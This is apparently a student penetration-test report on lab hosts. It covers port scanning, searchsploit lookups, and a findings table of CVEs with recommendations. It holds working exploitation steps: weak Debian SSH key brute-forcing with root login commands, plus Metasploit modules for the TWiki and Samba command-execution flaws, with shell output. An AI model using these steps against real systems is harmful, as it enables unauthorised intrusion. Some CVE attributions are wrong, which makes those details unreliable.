

Figure 17 : Port 53 Searchsploit result

In above we can see it has the Remote DNS cache Poisoning Vulnerability. We can use to exlploit.

**HTTP**

***Scanning Port 80/tcp***



Figure 18 : Http port 80

We can see a few insecure web applications by navigating to the web server root, along with the msfadmin account information that we got earlier via telnet. We’re not going to go into the web applications here because, in this article, we’re focused on host-based exploitation. However, we figured out that we could use Metasploit against one of them in order to get a shell, so we’re going to detail that here.

The Nessus scan exposed the vulnerability of the TWiki web application to remote code execution. We have found the following appropriate exploit:

**TWiki History TWikiUsers rev Parameter Command Execution**



Figure 19 : Searchsploit Result Port 80

**Also, It has Memory Exhaustion DOS vulnerability we can use that too.**

***Scanning Port 8180/tcp***



Figure 20 : Port 8180 HTTP



Figure 21 : Searchsploit Banner Port 8180

For the version we did not found any vulnerabilities.

**Netbios-ssn**

**Scanning port 445/tcp**



Figure 22 : Ncap banner and Version Port 445

For this we have to see further information on the specific version which is using.

**Exec**

**Scanning port 512/tcp**



Figure 23 : Port 512 Version and Banner

**Java-rmi**

**Scanning port 1099/tcp**



Figure 24 : Port 1099 Version and Banner

**NFS**

**Scanning port 2049/tcp**



Figure 25 : Port 2049 Version and Banner

**MYSQL**

***Scanning Port 3306/tcp***



Figure 26 Port 3306 Version and Banner



Figure 27: Port 3306 Port Enumeration

* mysql-audit: Checks for common configuration mistakes in MySQL.
* mysql-databases: Retrieves the list of databases from the MySQL server.
* mysql-dump-hashes: Dumps password hashes from the MySQL server.
* mysql-empty-password: Checks if the MySQL server allows empty passwords.
* mysql-users: Retrieves user account information from the MySQL server.

Based on the information the MYSQL version is



Figure 28 : Port 3306 Searchsploit Result

**PostgreSQL**

***Scanning port 5432/tcp***



Figure 29 : Port 5432 Version and Banner

**SHELL**

***Scanning Port 514/tcp***



Figure 30 : Port 514 Version

**Virtual Network Computing**

***Scanning port 5900/tcp***



Figure 31 : Port 5900 Version and Banner



Figure 32 : Searchsploit Result port 5900

**Internet Relay Chat**

***Scanning Port 6667***



Figure 33 : Port 6667 Details

### Windows Machine

Scanning the IP address 192.168.56.106 to see Open ports and running services in the system.

|  |  |  |  |
| --- | --- | --- | --- |
| **PORT** | **STATE** | **SERVICE** | **VERSION** |
| 22/tcp | open | ssh | OpenSSH 6.7 (protocol 2.0) |

**Secure Shell**

***Scanning Port 22***



Figure 34 : Port 22 Windows Banner



Figure 35 : Searchsploit Result port 22 Windows



Figure 36 Port 22 Nmap --script scan

# Vulnerability Findings

|  |  |
| --- | --- |
| FTP Backdoor Detection | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 10 |
| CVE | CVE-2011-2523 |
| Description | FTP service resides on port 21 is vsFTPD version 2.3.4, which has a backdoor by  default, and it opens a shell on TCP port 6200. |
| Exploitation | Figure 37 : FTP vsftpd Exploitation details.    Figure 38 : Backdoor exploitation |
| Impact | After successfully exploiting this vulnerability, attackers can establish a reverse shell, granting them complete control over the system and potentially leading to its total compromise. |
| Recommendations | vsFTPD version 2.3.4 is outdated. So, update the vsFTPD to the latest 3.0.4  version or higher. |

|  |  |
| --- | --- |
| Secure Shell Brute Force | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 7.5 |
| CVE | **CVE-2008-0166** |
| Description | OpenSSL 0.9.8c-1 up to versions before 0.9.8g-9 on Debian-based operating systems uses a random number generator that generates predictable numbers, which makes it easier for remote attackers to conduct brute force guessing attacks against cryptographic keys. |
| Exploitation | We’ve chosen the following Ruby exploit.  http://www.exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2 (RSA keys)  http://www.exploit-db.com/sploits/debian_ssh_dsa_1024_x86.tar.bz2 (DSA keys)  Then we ran the script as follows:  ruby ./5632.rb 192.168.156.109 root ~/rsa/2048/  Essentially this tests whether the root account has a weak SSH key, checking each key in the directory where you have stored the keys. Upon a hit, You’re going to see something like:  KEYFILE FOUND:  57c3115d77c56390332dc5c49978627a-5429  After you find the key, you can use this to log in via ssh: as root.  ssh -l root -p 22 -i 57c3115d77c56390332dc5c49978627a-5429 192.168.56.109 |
| Impact | Privilege Escalation |
| Recommendations | Update to the Latest OpenSSL version |

|  |  |
| --- | --- |
| Telnet – Account Credentials | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 10 |
| CVE | **CVE-2011-4862** |
| Description | Telnet is a program that is used to develop a connection between two machines. It is inherently vulnerable since it distributes data in plain text, leaving many security holes open. |
| Exploitation | So you know the msfadmin account credentials now, and if you log in and play around, you’ll figure out that this account has the sudo rights, so you can execute commands as root. |
| Impact | Unauthorized access to the system may lead to the exposure or theft of sensitive data stored on that system |
| Recommendations | Ensure that default credentials are changed immediately after installation. Use strong, unique passwords that follow best practices for password security.  Monitor for Suspicious Activities. |

|  |  |
| --- | --- |
| Domain – DNS cache poisoning | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 7.5 |
| CVE | CVE-2006-0987 |
| Description | The default configuration of ISC BIND before 9.4.1-P1, when configured as a caching name server, allows recursive queries and provides additional delegation information to arbitrary IP addresses, which allows remote attackers to cause a denial of service (traffic amplification) via DNS queries with spoofed source IP addresses. |
| Exploitation | - |
| Impact | None |
| Recommendations | It’s crucial to ensure that DNS servers are properly configured and patched with the latest security updates. Additionally, implementing DNSSEC (Domain Name System Security Extensions) can provide an additional layer of protection against DNS cache poisoning attacks by enabling cryptographic validation of DNS data. Regular monitoring and auditing of DNS traffic can also help detect and respond to any suspicious activities or attempted attacks. |

|  |  |
| --- | --- |
| Apache Port 80 | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 6.5 |
| CVE | CVE-2008-5305 |
| Description | TWiki, an enterprise collaboration platform. This vulnerability that allows remote attackers to execute arbitrary Perl code via unspecified vectors related to the use of a $VARIABLE in an INCLUDE parameter to viewfile. |
| Exploitation | msf > use exploit/unix/webapp/twiki_history  *] Command shell session 2 opened (192.168.56.109:4444 -> 192.168.56.110:54381)  [*] Reading from socket B  [*] B: "D0Yvs2n6TnTUDmPF\r\n"  [*] Matching...  [*] A is input...  whoami  www-data  It is a low privilege shell; however, we can progress to root through the udev exploit, as demonstrated later. |
| Impact | Attackers can exploit this vulnerability to execute arbitrary Perl code on the affected server. Depending on the privileges of the user running the TWiki software, this could lead to unauthorized access, data theft, or further compromise of the server.  Successful exploitation could result in the compromise of the entire server hosting the TWiki instance, allowing attackers to take control of the server, modify or delete data, install malware, or use it as a platform for launching further attacks. |
| Recommendations | Apply patches or updates provided by the TWiki project to address the vulnerability. Ensure that you are running a version of TWiki that includes the necessary security fixes.  Consider deploying a WAF to monitor and filter HTTP traffic to and from the TWiki server, helping to detect and block malicious requests targeting the vulnerability. |

|  |  |
| --- | --- |
| Samba – Command Execution | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 10 |
| CVE | CVE-2007-2446 |
| Description | Samba 3.0.20 have a flaw in the nmbd NetBIOS name services daemon allows remote attackers to execute arbitrary commands via shell metacharacters involving the & (ampersand), ; (semicolon), ` (backtick/grave accent), > (greater-than), < (less-than), and | (pipe) characters. |
| Exploitation | We have to used the metasploitable for find more details on the samba version.    We got Samba version 3.0.20. Then we used below for the exploit using command exploitation.  grep samba search username map script  > use exploit/multi/samba/username_map_script  > show options  > run |
